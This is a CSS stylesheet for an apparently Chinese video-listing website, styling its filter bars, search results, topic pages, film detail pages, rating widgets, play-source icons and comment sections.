.filter-focus .ui-title p em,.filter-focus .ui-title span a{background-color:#e5e5e5;font-size:12px;padding:4px 7px;border-radius:2px}
.filter-focus .ui-title span a:hover{color:#fff;text-decoration:none;background-color:#e12160}

.filter-focus .ui-cnt{ padding:10px 0;}
.filter-list{width:960px;overflow:hidden;clear:both;padding:10px 0;font-size:14px;border-bottom:1px dotted #ccc}
.filter-list h5{color:#333;float:left;line-height:30px;text-align:right; font-size:14px;}
.filter-list ul{width:915px;float:right;}
.filter-list li{float:left;height:28px;margin:0 5px 2px 0}
.filter-list a{color:#333;display:block;padding:0 8.5px; height:28px; line-height:28px;border-radius:2px}
.filter-list a:hover{color:#fff;background-color:#4c8fe8}
.filter-list a.current,.filter-list a.current:hover{color:#fff;background-color:#4c8fe8;cursor:default}
/*频道搜索页 影视部分*/
#list-focus{width:998px;overflow:hidden;border-top:2px solid #4c8fe8}
#list-focus .qire-box{width:1000px;min-height:1000px;margin:0 auto;}
#list-focus #find-focus{width:998px;border:0 none;height:auto;min-height:inherit}
#list-focus .qire-bar{width:256px;float:right;border:0 none;margin-left:-1px;border-left:1px solid #eee}

/*频道搜索页 按人气筛选*/
.ui-bar{height:40px;border-bottom:2px solid #4c8fe8; width:1000px; margin:0 auto;}
.view-mode{margin:8px 0 0 0;width:192px;height:26px;overflow:hidden;float:left}
.view-mode li{width:96px;height:26px;overflow:hidden;float:left}
.view-mode li a{width:100%;height:26px;line-height:26px;display:block;overflow:hidden;font-size:14px;font-family:simsun;text-indent:27px;background-image:url(../images/view-mode.gif);background-repeat:no-repeat;background-color:#eee}
.view-mode li a:hover{text-decoration:none;background-color:#ddd}
.view-mode li a.current{color:#fff;background-color:#e12160;cursor:default}
.view-mode li#view-list a{background-position:10px 7px}
.view-mode li#view-letter a{background-position:10px -43px}
.view-mode li#view-list a.current{background-position:10px -18px}
.view-mode li#view-letter a.current{background-position:10px -68px}
.view-filter{float:left;}
.view-filter a{display:block;height:40px; line-height:40px;padding:0 25px;float:left;}
.view-filter a:hover{background-color:#eee; color:#666;}
.view-filter a.current{color:#fff;background-color:#4c8fe8;cursor:default}
.ui-bar .ui-pages{height:40px; line-height:40px;text-align:center; float:right;}
.list-page .ui-pages{height:40px; line-height:40px;text-align:center; float:none;}
.ui-pages .pagebtn,.ui-pages .pagego,.ui-pages a,.ui-pages em,.ui-pages label,.ui-pages span{height:28px;line-height:28px;display:inline-block;text-align:center;margin-left:4px;padding:0 5px;color:#666;background-color:#eee;}

.ui-pages span.disabled {filter:alpha(opacity=30);opacity:0.3;}
.ui-pages .pagego{width:30px;padding:0 5px;height:22px;line-height:22px;font-weight:700;color:#333;border:1px solid #ccc;background:#fff;margin-right:3px;background:url(../images/input.gif) 0 0 repeat-x}
.ui-pages .pagebtn{cursor:pointer;width:60px;height:22px;line-height:22px;padding:0 5px;font-weight:700;color:#333;border:1px solid #ccc;background-color:#eee}
.ui-pages label{background:0 0}
.ui-pages a:hover{color:#fff;background-color:#4c8fe8}
.ui-pages span.current{color:#fff;background-color:#4c8fe8}
.ui-pages .prev{padding:0 15px}
.ui-pages .next{padding:0 15px;}
.ui-page-big{text-align:center}
.ui-page-big .pagebtn,.ui-page-big .pagego,.ui-page-big a,.ui-page-big em,.ui-page-big label,.ui-page-big span{height:30px;line-height:30px;font-size:14px;padding:0 15px;border:1px solid #ddd; background:#fff;}
.ui-page-big .pagebtn,.ui-page-big .pagego{height:32px;line-height:32px}
.ui-page-big span.current{font-weight:700}
.list-page{padding:20px 0;text-align:center;border:0 none}

/*搜索结果图文*/
.show-list{overflow:hidden}
.show-list li{overflow:hidden;border-bottom:1px dashed #ddd;padding:20px}
.show-list li:hover{ background:#eee;}
.show-list li.kong{font-size:14px;text-align:center}
.show-list li.kong label{padding:10px 0 10px 40px;background:url(../images/loading.gif) left center no-repeat}
.show-list .play-img{float:left;margin:0}
.show-list .play-img img{width:186px;height:249px;padding: 4px;border: 1px solid #ddd;}
.show-list .play-txt{width:740px;float:right;overflow:hidden}

.show-list .play-txt dl{width:100%; height:30px;line-height:30px;color:#666;font-size:14px;overflow:hidden}
.show-list .play-txt dt{width:42px;float:left;color:#666;overflow:hidden}
.show-list .play-txt dd{color:#666;}
.show-list .play-txt dd a,.detail-info dd span{margin:0 5px 0 0;color:#666}
.show-list .play-txt dd a:hover{color:#4c8fe8}
.show-list .play-txt dd span.color{color:#3577ce}
.show-list .play-txt dl.juqing{line-height:26px; height:110px; clear:both;}
.show-list .play-txt dl.juqing dd{font-size:14px;color:#666}
.show-list .play-txt dl.fenx{line-height:26px;padding:10px 0;}
.show-list .play-txt dl.fn-left{width:350px;}
.show-list .play-txt dl.fn-left dd{}
.show-list .play-txt dl.fn-right{width:350px;}
.show-list .play-txt dl.fn-right dd{overflow:hidden}
.show-list .play-txt dl.fn-right strong{margin-right:2px}
.show-list .play-txt dl a.link{color:#4c8fe8;padding-right:8px;background:url(../images/a3.gif) right 9px no-repeat}
.show-list .play-txt dl a.link:hover{color:#090;}
.show-list .play-txt dl .link2 a{color:#090;}
.show-list .play-txt dl .link2 a:hover{color:#4c8fe8;}

/*专题列表*/
.zhuanti-list{overflow:hidden}
.zhuanti-list li{overflow:hidden;border-bottom:1px dashed #ddd;padding:20px}
.zhuanti-list li:hover{ background:#eee;}
.zhuanti-list .play-img{float:left;margin:0}
.zhuanti-list .play-img img{width:400px;height:150px;padding: 4px;border: 1px solid #ddd;}
.zhuanti-list .play-txt{width:530px;float:right;overflow:hidden}
.zhuanti-list .play-txt h2 a{font-size:16px;height:32px;line-height:32px; color:#4c8fe8}

.zhuanti-list .juqing{line-height:26px; height:110px; clear:both;color:#666}
.zhuanti-list .juqing a{color: #4c8fe8;}
.zhuanti-list .juqing a:hover{color: #090;}

/*专题内页*/
#channel-box .ztl{width:700px!important;}
#channel-box .ztr{width:290px!important;}
.zhuanti-con{overflow:hidden}
.zhuanti-con li{overflow:hidden;padding:20px}
.zhuanti-con .play-img{float:left;margin:0}
.zhuanti-con .play-img img{width:400px;height:150px;padding: 4px;border: 1px solid #ddd;}
.zhuanti-con .play-txt{width:530px;float:right;overflow:hidden}
.zhuanti-con .play-txt h2{font-size:16px;height:32px;line-height:32px; color:#4c8fe8}

.zhuanti-con .juqing{line-height:26px; height:110px; clear:both;color:#666}
.zhuanti-con .juqing a{color: #4c8fe8;}
.zhuanti-con .juqing a:hover{color: #090;}

/*专题内页左侧视频*/
.channel-item .box_con .zt-list {overflow: hidden;padding:20px 0 0px; width:800px;}
.channel-item .box_con .zt-list li {float:left; padding:0 15px 20px 0; text-align:left;}
.channel-item .box_con .zt-list li a{width:161.5px;display:block;overflow:hidden;position:relative;border:1px solid #ddd;background:#fff; padding-bottom:12px;}
.channel-item .box_con .zt-list li a h2{white-space:nowrap;margin:0 10px;overflow:hidden;  line-height:40px; color:#000;font-size:14px;}
.channel-item .box_con .zt-list li a p{white-space:nowrap;display:block; margin:0 10px; overflow:hidden;line-height:12px; height:12px;font-size:12px;color:#999;}
.channel-item .box_con .zt-list li a img{width:161.5px;height:215px;background:url(../images/lazyload.gif) no-repeat scroll center center transparent;}
.channel-item .box_con .zt-list li a i{ position:absolute; display:block; left:0; top:0;background:url(../images/flt.png); line-height:18px; padding:3px 10px;  z-index:9; font-size:12px; color:#FFF;font-style:normal;}
.channel-item .box_con .zt-list li a em{display:none;}
.channel-item .box_con .zt-list li a:hover{color:#fff;border:1px #eee solid; background:#4c8fe8;}
.channel-item .box_con .zt-list li a:hover em{display:block;position:absolute; left:0; top:0; background:url(../images/flt.png) no-repeat center center;width:161.5px;height:215px;z-index:8;}
.channel-item .box_con .zt-list li a:hover h2{color:#fff; font-size:14px;}
.channel-item .box_con .zt-list li a:hover p{color:#fff;}
.channel-item .box_con .zt-list li a:hover i{background:#4c8fe8;}

#find-focus .show-list{width:998px}
#find-focus .show-list li{width:958px}
#find-focus .grid-mode{padding-left:20px}
#find-focus .grid-mode li{width:130px}
#find-focus .play-txt{width:825px}
.show-list h2 a{font-size:16px;height:32px;line-height:32px; color:#4c8fe8}
.show-list p{height:30px;line-height:30px;overflow:hidden;color:#666}
.show-list p.type{width:285px; clear:both;}
.show-list p em{float:left;display:block; line-height:30px;overflow:hidden}
.show-list p.plot,.show-list p.plot em{height:72px}
.show-list p.state{width:450px;float:left}
.show-list p.state a{color:#e12160}
.show-list p.more-desc{width:50px;text-align:right;float:right}
.show-list p a{ line-height:30px;}
.show-list p a.more{color:#e13160;padding-right:8px;margin-left:3px;background:url(../images/a3.gif) right 4px no-repeat}
.show-list p cite{color:#666}
.show-list p .goplay{margin:0}
.list-mode .play-img label.mask{display:none}
.grid-mode .play-img label.mask{display:block}
.show-list p em.long{width:auto}
.grid-mode{overflow:hidden}
.grid-mode li{width:120px;height:190px;overflow:hidden;float:left;border-left:1px solid #eee;border-bottom:1px solid #eee;margin-left:-1px}
.grid-mode li:hover{background-color:#fcfcfc}
.grid-mode p.type{width:140px}
.grid-mode p em{width:36px;float:left;color:#666;display:block;height:24px;overflow:hidden}
.grid-mode li .play-txt{float:left}
.grid-mode li .state{position:absolute;z-index:1;margin-top:-170px;width:110px;margin-left:4px}
.grid-mode li .state em{display:none}
.grid-mode li .mod_version{width:100px;height:20px;line-height:20px;display:block;overflow:hidden;font-size:12px;position:absolute;left:3px;bottom:3px;padding:0 5px;text-align:right;z-index:2;color:#fff;white-space:nowrap}
.grid-mode li.kong{font-size:14px;text-align:center;width:720px;height:21px;overflow:hidden;border-bottom:1px solid #eee;padding:20px;padding-right:30px}
.grid-mode li.kong label{padding-left:23px;margin-top:10px;background:url(../images/loading.gif) left center no-repeat;padding:10px 0 10px 40px}
.grid-mode p{width:120px;height:22px;line-height:22px}
.grid-mode p.actor{width:120px}
.grid-mode h5{width:120px;height:26px;line-height:26px;overflow:hidden;margin-top:3px;font-size:14px;font-weight:400}
.grid-mode li p.count{display:none}
.view-mode{margin:8px 0 0 0;width:192px;height:26px;overflow:hidden;float:left}
.view-mode li{width:96px;height:26px;overflow:hidden;float:left}
.view-mode li a{width:100%;height:26px;line-height:26px;display:block;overflow:hidden;font-size:14px;font-family:simsun;text-indent:27px;background-image:url(../images/view-mode.gif);background-repeat:no-repeat;background-color:#eee}
.view-mode li a:hover{text-decoration:none;background-color:#ddd}
.view-mode li a.current{color:#fff;background-color:#e12160;cursor:default}
.view-mode li#view-list a{background-position:10px 7px}
.view-mode li#view-grid a{background-position:10px -43px}
.view-mode li#view-list a.current{background-position:10px -18px}
.view-mode li#view-grid a.current{background-position:10px -68px}
.view-mode li#view-letter a.current{background-position:10px -118px}
.view-mode li#view-letter a{background-position:10px -93px}
.letter{width:998px;overflow:hidden}
.letter li{color:#666;width:35px;height:32px;line-height:32px;overflow:hidden;text-align:center;float:left;border-right:1px solid #e8e8e8}
.letter li a{display:block;width:100%;height:100%;color:#666;font-size:13px;font-weight:700;overflow:hidden}
.letter li a:hover{color:#e12160;text-decoration:none;background:#f5f5f5}
.letter li.sz{width:62px;border:0 none}
#serial-box .ui-title{font-size:14px;height:40px;line-height:40px;margin:0 15px;overflow:hidden;border-bottom:1px dotted #ccc}
#serial-box .ui-title h2{height:20px;line-height:20px;font-weight:700;margin-top:11px;color:#04b2b8;float:left}
#serial-box #serial-box-wj{border-color:#18c2c8;margin-top:5px}
#serial-box #serial-box-lz{border-color:#0a0}
#serial-box #serial-box-lz .ui-title h2{color:#0a0}
#serial-box #serial-box-lz .ui-title .yxtg{font-size:12px;float:right}
#serial-box #serial-box-lz .ui-title .yxtg a{margin:0 5px}
#serial-box .ui-cnt{width:968px;overflow:hidden;padding:0 15px 15px 15px}
#serial-box .txt-list{margin:0;width:975px}
#serial-box .txt-list li{width:315px;margin-right:10px;border-bottom:1px solid #f2f2f2}
#serial-box .txt-list li.even{background:#f9f9f9}
#serial-box .txt-list li a.red{color:#e12160}
#serial-box .serial-union{padding:5px 15px 0 15px}
#serial-box #serial-box-wj .serial-union{padding-bottom:15px}
#serial-box .serial-union .txt-list{width:650px;float:left}
.serial-union .letter-union{width:300px;height:250px;overflow:hidden;float:right;margin:10px 0 0 0}
#serial-box .txt-list h5{height:32px;overflow:hidden;font-size:14px;padding-left:4px}
#serial-box .txt-list h5 em{font-size:11px;-webkit-text-size-adjust:none}
#serial-box .txt-list h5 img{position:absolute;margin:10px 0 0 5px}

/*最新更新100标题*/
#qire-lasted .ui-title{height:40px;line-height:40px;overflow:hidden;padding:0 20px;border-bottom:1px solid #eee}
#qire-lasted .ui-title h2{font-size:16px;color:#e12160;float:left}
#qire-lasted .ui-title .lasted-tags,#qire-lasted .ui-title .lasted-time,#qire-lasted .ui-title .lasted-type{font-size:14px;color:#333}
#qire-lasted .ui-cnt{width:960px;overflow:hidden;padding:10px 19px;background-color:#fff}

.tipInfo{overflow:hidden;position:absolute;clear:both;z-index:9; display:none;}
.tipInfo .play-img{float:left;background:#fff;}
.tipInfo .play-img img{ height:300px;border:1px solid #ddd; padding:3px;}
.tipInfo dl{float:right; width:500px;line-height:25px;border:1px solid #d7d7d7;border-left:0;background:#fafafa;}
.tipInfo dl dt{ line-height:30px; font-size:16px; color:#4c8fe8;padding:5px 15px 0;}
.tipInfo dl dd{padding:0 15px;}
.tipInfo dl dd.bg{background:#4c8fe8; color:#fff; padding:5px 15px;}


#letter-focus{width:960px;overflow:hidden;padding:0 19px}
.letter-focus-item{width:auto;overflow:hidden;padding:15px 0 15px 10px;clear:left;line-height:28px;border-bottom:1px solid #eee;position:relative;zoom:1}
.letter-focus-item dt{width:234px;height:28px;padding:2px 0;overflow:hidden;float:left;font-size:24px}
.letter-focus-item dt a{color:#e12160}
.letter-focus-item dt a:hover{color:#e12160;text-decoration:none}
.letter-focus-item dd{width:234px;height:28px;padding:2px 0;float:left;font-size:14px;overflow:hidden;border-bottom:1px solid #f5f5f5}
.letter-focus-item span{font-size:12px;color:#666;margin-right:3px}
.letter-ranking{width:233px;overflow:hidden;float:right;margin:19px 0 0 10px;background-color:#fcfcfc}
.letter-ranking .ui-ranking{width:207px;padding:0 13px 5px 13px;border-bottom:1px solid #eee}

/*影片详情页*/
#detail-box{width:998px;overflow:hidden;position:relative; margin:0 auto;}
.detail-title{}
.detail-title h1{height:50px;line-height:30px;font-size:20px;color:#333;}
.detail-sect{width:350px;margin-top:5px;padding:0 0 0 20px;overflow:hidden;float:left}
.interest-rss,.interest-sect{width:52px;height:23px;overflow:hidden;float:left;margin-right:10px}
.detail-sect a{display:block;width:52px;height:23px;line-height:23px;overflow:hidden;text-align:left;color:#fff;font-size:12px;text-indent:22px;background:url(../images/sect.gif) no-repeat}
@-moz-document url-prefix(){.detail-sect a{line-height:22px}
}
.detail-sect a:hover{color:#fff}
.interest-sect .sect-btn{background-position:0 0}
.interest-rss .rss-btn{background-position:-52px 0}
.interest-rss .rss-show,.interest-sect .sect-show{width:52px;height:23px;overflow:hidden}
.interest-sect .sect-show a{background-position:0 -23px;color:#888;text-indent:22px}
.interest-rss .rss-show a{background-position:-52px -23px;color:#888;text-indent:22px}
.detail-sect .sect-show a:hover{color:#666}
.detail-cols{width:960px;padding:20px;overflow:hidden;zoom:1;background-color:#fff}
.detail-pic{position:relative;}
.detail-pic img{display:block;width:400px;height:302px;padding:4px;border:1px solid #ddd}
.detail-union{margin-top:53px;background-color:#fcfcfc}
.detail-union,.detail-union img{height:250px;display:block;width:300px;overflow:hidden}
.detail-info{width:705px;padding:0 0 0 20px;overflow:hidden}
.detail-info .info{width:100%;overflow:hidden;padding-top:10px}
.detail-info .info dl{width:100%; height:30px;line-height:30px;overflow:hidden;color:#666;font-size:14px;}
.detail-info .info dt{width:42px;float:left;color:#666;overflow:hidden}
.detail-info .info dd{color:#666;overflow:hidden}
.detail-info .info dd a,.detail-info .info dd span{margin:0 5px 0 0;color:#666}
.detail-info .info dd a:hover{color:#4c8fe8}
.detail-info .info dd span.color{color:#3577ce}
.detail-info .info dl.nyzhuy dd{float:none;}
.detail-info .info dl.juqing{line-height:26px}
.detail-info .info dl.juqing dd{font-size:14px;color:#666}
.detail-info .info dl.fenx{line-height:26px;padding:10px 0;}
.detail-info .info dl.fn-left{width:350px;}
.detail-info .info dl.fn-left dd{}
.detail-info .info dl.fn-right{width:350px;}
.detail-info .info dl.fn-right dd{}
.detail-info .info dl.fn-right strong{margin-right:2px}
.detail-info .info dl a.link{color:#4c8fe8;padding-right:8px;background:url(../images/a3.gif) right 9px no-repeat}
.detail-info .info dl a.link:hover{color:#090;}
.detail-info .info dl .link2 a{color:#090;}
.detail-info .info dl .link2 a:hover{color:#4c8fe8;}

.detail-info .info dl a:hover{color:#4c8fe8;}
.detail-info .info dl #link-cmt a{display:inline-block;width:100px;height:24px;overflow:hidden;text-indent:-999px;float:left;background:url(../images/cmt-link.gif) 0 0 no-repeat}
.detail-info .info dl #link-cmt label{float:left;color:#4c8fe8}
.detail-info .info dl #link-cmt strong{color:#090;padding:0 2px}
.rating-box{width:307px;height:78px;position:absolute;top:20px;right:20px;background:url(../images/score-scale.gif) 0 bottom no-repeat;display:none}
#rating-kong{background:0 0;display:block}
.rating-kong-item{font-size:14px;line-height:40px;height:40px;overflow:hidden;margin-top:42px;color:#e12160;text-align:center}
.rating-kong-item .loading{padding:10px 20px;color:#666;font-size:12px;background:url(../images/lazyload.gif) left center no-repeat}
.rating-kong-item .nopingfen{padding:0;color:#e12160;font-size:14px;background:0 0}
.rating-total{width:307px;height:38px}
.rating-total-item{display:block;height:38px;overflow:hidden;float:left;background-color:#fff;margin-right:-40px}
.pingfen-total{width:52px;height:38px;overflow:hidden;float:left;position:relative;margin-right:-13px;text-align:center;font-family:Arial,Helvetica,sans-serif;background:url(../images/rating-total.png) 0 0 no-repeat}
.pingfen-total strong{display:block;width:52px;line-height:29px;overflow:hidden;position:absolute;top:0;left:0;color:#fff;z-index:6;font-size:20px; font-weight:normal;}
.rating-bar{width:301px;height:20px;overflow:hidden;margin-left:2px;position:relative;background:url(../images/score-bg.gif) 0 0 no-repeat}
.rating-bar-item{height:18px;overflow:hidden;border:1px solid #75b442;background:url(../images/score-bg.gif) 0 -20px no-repeat}
.rating-box .rating-show{width:290px;overflow:hidden;padding:3px 1px 10px 8px;border:1px solid #ccc;background:#fff;position:absolute;margin:1px 0 0 2px;z-index:99;display:none}
.rating-box .rating-show li{width:290px;height:14px;overflow:hidden;float:left;clear:both;margin-top:5px}
.rating-box .rating-show .starstop{width:60px;height:12px;overflow:hidden;display:block;text-indent:-999px;float:left;margin-top:1px;margin-right:5px;background:url(../images/star-min.gif) no-repeat}
.rating-box .rating-show .star5{background-position:0 0}
.rating-box .rating-show .star4{background-position:0 -20px}
.rating-box .rating-show span.star3{background-position:0 -40px}
.rating-box .rating-show span.star2{background-position:0 -60px}
.rating-box .rating-show span.star1{background-position:0 -80px}
.rating-box .rating-show .power{width:180px;height:6px;overflow:hidden;display:block;margin-top:4px;margin-right:5px;float:left;background:#f5f5f5}
.rating-box .rating-show .power-item{width:0;height:6px;overflow:hidden;display:block;float:left;background:#9beaed}
.rating-box .rating-show em{line-height:14px;overflow:hidden;float:left;font-size:10px;color:#e12160;font-weight:400;-webkit-text-size-adjust:none}
#detail-rating{background-color:#fff; padding:15px 0 0px;}
#rating{width:328px;height:32px;line-height:30px;overflow:hidden;color:#666;border:1px solid #ddd;border-radius:2px;float:left;clear:both}
#rating span{float:left;font-size:14px;height:32px;overflow:hidden}
#rating span.label{padding:0 0 0 10px;background-color:#eee}
#rating .rating{float:left;width:120px;height:24px;overflow:hidden;padding:3px 10px 0 7px}
#rating .rating li{cursor:pointer;float:left;overflow:hidden;width:24px;height:24px;text-indent:-99px;background:url(../images/rating.png) 0 0 no-repeat}
#rating .rating li.active,#rating .rating li.hover{background:url(../images/rating.png) 0 -24px no-repeat}
.detail-desc-cnt{padding:5px;font-size:14px;line-height:24px}
.play-mode{width:600px;height:25px;overflow:hidden;padding-top:15px}
.play-mode p{float:left;height:25px;line-height:23px;overflow:hidden}
.play-mode-list{width:auto;height:25px;float:left;overflow:hidden}
.play-mode-list dd{float:left;width:30px;height:25px;line-height:25px;margin:0 9px 0 0}
.play-mode-list dd.current a{border:1px solid #C9C9C9;border-radius:2px;background:#e5e5e5;height:23px}
.play-mode-list dd a{display:block;width:30px;height:25px;overflow:hidden}
.play-mode-list dd a:hover{text-decoration:none;border:1px solid #C9C9C9;border-radius:2px;background:#e5e5e5;height:23px}
.play-mode-list span{display:block;width:25px;height:25px;line-height:25px;overflow:hidden;cursor:pointer;margin:0 auto;text-indent:-999px;background:url(../images/play-mode-ico.gif) no-repeat}
.play-mode-list #qvod-pl span{background-position:4px 4px}
.play-mode-list #ku6-pl span{background-position:5px -448px}
.play-mode-list #yuku-pl span,.play-mode-list #yuku_new-pl span{background-position:4px -26px}
.play-mode-list #tudou-pl span{background-position:4px -55px}
.play-mode-list #qiyi-pl span{background-position:4px -86px}
.play-mode-list #pptv-pl span{background-position:5px -116px}
.play-mode-list #sohu-pl span,.play-mode-list #sohuz-pl span{background-position:4px -144px}
.play-mode-list #sinahd-pl span,.play-mode-list #sinahdz-pl span{background-position:5px -175px}
.play-mode-list #letv-pl span{background-position:4px -207px}
.play-mode-list #qq-pl span{background-position:5px -235px}
.play-mode-list #funshion-pl span{background-position:4px -361px}
.play-mode-list #ifeng-pl span{background-position:5px -484px}
.play-mode-list #cntv-pl span{background-position:4px -331px}
.play-mode-list #wasu-pl span{background-position:5px -392px}
.play-mode-list #bdhd-pl span{background-position:3px -267px}
.play-mode-list #pps-pl span{background-position:5px -298px}
.play-mode-list #xigua-pl span{background-position:5px -510px}
.play-mode-list #mgtv-pl span{background-position:5px -538px}
.play-mode-list #ffhd-pl span{background-position:5px -564px}
.play-mode-list #xfplay-pl span{background-position:5px -592px}
.play-mode-list #jjvod-pl span{background-position:5px -621px}
.play-mode-list #kankan-pl span{background-position:5px -653px}
.play-mode-list #mgtv-pl span{background-position:5px -682px}
.play-mode-list #cntv-pl span{background-position:5px -710px}
.play-mode-tip{width:63px;height:27px;line-height:21px;overflow:hidden;text-align:center;font-size:12px;color:#fff;position:absolute;z-index:3;margin:0 0 0 -19px;background:url(../images/play-mode-tips.gif) center 0 no-repeat}
.play-list-box{width:985px;overflow:hidden;padding:0 0 15px 15px}
.play-list-box .caption{margin-right:15px;height:45px;overflow:hidden;background:url(../images/line.gif) 0 44px repeat-x}
.play-list-box .caption h4{height:35px;float:left;overflow:hidden;margin-top:4px}
.play-list-box .caption h4 img{height:20px;display:block;margin:8px 0 0 0}
.play-list-box .txt{height:22px;line-height:22px;overflow:hidden;margin-top:11px;float:left;padding-left:20px}
.play-list-box .txt a,.play-list-box .txt a:hover{color:#e12160}
.play-list-box .order{height:22px;line-height:22px;overflow:hidden;margin-top:11px;float:right;padding-right:20px}
.play-list-box .order a{color:red;padding-left:8px}
.play-list-box .order .asc{background:url(../images/asc.gif) 0 0 no-repeat}
.play-list-box .order .desc{background:url(../images/desc.gif) 0 0 no-repeat}
#detail-list .play-list{width:983px;max-height:700px;overflow:auto;overflow-x:hidden;clear:both;position:relative}
.play-list a{width:154px;height:28px;line-height:28px;overflow:hidden;display:block;text-align:center;color:#333;float:left;position:relative;margin:5px 5px 0 0;border:1px solid #e0e0e0;background-color:#f5f5f5}
.play-list a:visited{color:#666;background:#faebd7}
.play-list a:hover{color:#fff;text-decoration:none;border-color:#e12160;background:#e12160}
.play-list-long a{width:234px}
.play-list a span.new{top:0;right:0}

#pinglun{ margin:10px auto 0;width:1000px;clear: both;}
#juqing .ui-title{height:40px;line-height:40px;overflow:hidden;padding:0 19px;color:#666;font-size:14px;border-bottom:1px solid #ddd;background-color:#fcfcfc}
#xihuan .ui-title{height:40px;line-height:40px;overflow:hidden;padding:0 19px;color:#666;font-size:14px;border-bottom:1px solid #ddd;background-color:#fcfcfc}
.tjuqing{line-height:25px;padding:10px 15px;}
#comment .ui-title,#play-help .ui-title{height:40px;line-height:40px;overflow:hidden;padding:0 20px;color:#666;font-size:14px;border-bottom:1px solid #eee;background-color:#fcfcfc}
.ui-box .ui-title strong{ font-weight:normal; font-size:16px; color:#4c8fe8;}
.detail-related{width:998px;overflow:hidden;padding:7px 0 0 0;border-bottom:1px solid #eee;background-color:#fcfcfc}
.detail-related .bd{width:858px;float:right}
.detail-related h5{width:120px;font-size:14px;float:left;height:25px;overflow:hidden;line-height:25px;font-weight:700;color:#333;padding:0 0 8px 19px}
.detail-related h5 strong{color:#e12160}
.detail-related a{height:25px;line-height:23px;padding:0 10px 0 20px;font-size:12px;display:block;overflow:hidden;float:left;font-weight:400;margin:0 8px 8px 0;background:url(../images/tag.gif) 0 0 no-repeat}
.detail-related a:hover{text-decoration:none;background-position:0 -25px}
#comment .ui-title h3{font-weight:700;color:#333}
#comment .ui-cnt{width:960px;padding:19px;overflow:hidden}
#comment .ui-form{padding:0}
#cmt-input-tip .ui-input,#review-input-link .ui-input{width:958px;float:none;margin:0}
#cmt-input-bd .ui-textarea{height:72px;padding:8px;width:942px}
#cmt-input-bd .ui-form-info{margin:5px 0 0 0}
#cmt-input-bd .ui-form-info p{margin:0;padding:0 15px 0 0}
#comment .ui-form-item{margin:0}
#comment .ui-bar{margin-top:10px;border:1px solid #eee}
#comment .ui-bar .view-filter{padding:0}
#replongform{width:300px;padding:15px;overflow:hidden}
#replongform .ui-link-cnt{padding-top:5px}
#replongform .ui-link-cnt .ui-link{float:right}
.comment-list{margin:0 30px}
.comment-list .kong{padding:10px 0 2px 0;text-align:center}
.comment-focus{width:960px;padding:0 0 5px 0;overflow:hidden;margin:15px 0 0 0}
.ui-comment{width:960px;margin:-15px 0 0 0;overflow:hidden;background:url(../images/bg-cmt-time.gif) -100px 15px repeat-y}
.ui-comment .kong{margin-top:15px;text-align:center;background-color:#fff;font-size:14px}
.comment-item{width:960px;padding:15px 0 0 0;overflow:hidden}
.comment-time{width:52px;overflow:hidden;float:left}
.comment-time .date-time{width:49px;height:48px;overflow:hidden;padding-left:3px;background:url(../images/bg-cmt-time.gif) 41px 0 no-repeat}
.comment-time .date-time strong{display:block;color:#999;line-height:14px;text-align:left;width:49px;margin-top:4px;line-height:20px}
.comment-post{width:897px;overflow:hidden;float:right}
.comment-post-arrow{width:10px;height:15px;overflow:hidden;margin-top:17px;float:left;position:relative;background:url(../images/comment-arrow.gif) 0 0 no-repeat}
.comment-post-cnt{width:866px;overflow:hidden;float:right;padding:10px;margin-left:-1px;border:1px solid #e3e3e3;background-color:#f9f9f9;border-radius:4px}
.comment-avatar{width:50px;float:left;overflow:hidden}
.comment-avatar img{display:block;width:50px;height:50px;overflow:hidden;border-radius:2px;background-color:#eee}
.comment-body{width:805px;overflow:hidden;float:right}
.comment-text{line-height:25px;font-size:14px;word-wrap:break-word}
.comment-text .user,.comment-text a{color:#e12160}
.comment-text em{margin-right:5px}
.comment-assist{height:14px;line-height:14px;overflow:hidden;margin-top:8px;padding-right:4px}
.comment-assist a{color:#999}
.comment-assist a:hover{color:#e12160}
.comment-assist span a{margin-right:10px}
.comment-replay{width:805px;margin-top:5px;overflow:hidden}
.comment-replay-arrow{width:17px;height:10px;overflow:hidden;position:relative;margin:0 0 0 781px;background:url(../images/comment-arrow.gif) -10px 0 no-repeat}
.cmt-forward .cmt-replay-arrow{margin:0 0 0 15px}
.comment-replay-cnt{width:783px;overflow:hidden;padding:10px;margin-top:-1px;border:1px solid #e3e3e3;background-color:#fbfbfb;border-radius:2px}
.comment-replay .ui-textarea{width:765px;height:60px;line-height:20px;border-color:#ccc;background:url(../images/input-focus.gif) 0 0 repeat-x #fff}
.comment-replay-assist{width:783px;height:30px;line-height:30px;overflow:hidden;padding-top:4px}
.comment-replay-assist p{float:left}
.comment-replay-assist .ui-button{float:right;margin:0;height:28px;line-height:28px;font-size:12px;background-color:#666}
.comment-box{margin:0 0 0 70px;padding:6px 10px;border:1px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.comment-name{height:24px;line-height:24px;color:#e12160}
.comment-name a{color:#e12160}
.comment-review .comment-name a{color:#333;font-size:14px;font-weight:700}
.comment-review .comment-name a:hover{color:#e12160}
.comment-cnt{color:#333;line-height:20px;font-size:12px}
.comment-cnt a{color:#e12160}
.comment-review .comment-cnt{font-size:14px;line-height:24px;padding:5px 0 3px 0}
.comment-do{height:24px;line-height:24px;overflow:hidden;font-size:12px;margin:5px 0 0 0}
.comment-do em{color:#ccc;margin:0 3px}
.comment-do .date-time{color:#999}
.comment-do .date-time a{color:#e12160;margin:0 5px 0 0}
.comment-do .date-time,.comment-do strong{font-family:Tahoma,Arial,Helvetica,sans-serif}
.comment-do strong{font-size:11px;-webkit-text-size-adjust:none}
.comment-reply{padding-bottom:15px;overflow:hidden}
.comment-reply li{padding:10px 0 0 70px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}
#play-help .box{border-color:#390}
#play-help .play-help-item{padding:5px 18px 18px 18px}
#play-help .play-help-item h3{display:inline;background:#fff;line-height:30px;padding:0 10px;font-size:14px;color:#390;font-weight:700;position:relative;margin:0 0 0 10px}
#play-help .play-help-item ul{display:block;overflow:hidden;color:#333;line-height:22px;padding:15px 0 10px 0;border:1px solid #ddd;backgrounds:#eafde0;margin-top:-15px}
#play-help .play-help-item li{padding:3px 18px 3px 33px;background:url(../images/dot.gif) 20px 11px no-repeat}
#play-help .play-help-item li.skills{border-top:1px solid #ddd;margin-top:10px;padding-top:10px;background-position:20px 18px}
#play-help .play-help-item li label{color:#390}
#play-help .play-help-item li a{color:#e12160}
.back-top{width:73px;height:19px;line-height:20px;display:block;text-indent:18px;overflow:hidden;border:1px solid #e8e8e8;background:url(../images/back-top.gif) 6px 5px no-repeat;background-color:#f5f5f5;position:absolute;right:0;top:-1px}
